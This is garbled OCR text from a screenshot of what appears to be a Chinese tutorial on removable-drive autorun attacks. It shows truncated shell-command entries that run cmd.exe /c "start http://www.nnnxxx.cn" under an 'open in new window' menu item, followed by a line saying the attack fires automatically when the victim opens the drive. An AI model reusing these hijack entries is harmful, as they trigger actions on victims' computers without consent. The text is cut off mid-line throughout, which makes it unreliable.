
ystem32\shell32.dll,79
cmd打开网页
start http://www.nnnxxx.cn"
tart http://www.nnnxxx.cn"
O)
d=cmd.exe /c 
"start http://www.nnnxxx.cn"
ndow=在新窗口中打开(&E) 
ow\Command=cmd.exe /c 
"start http://www.nnnxxx.cn"
触发条件是受害者打开盘。当受害者打开盘的时候会自动配置好的攻击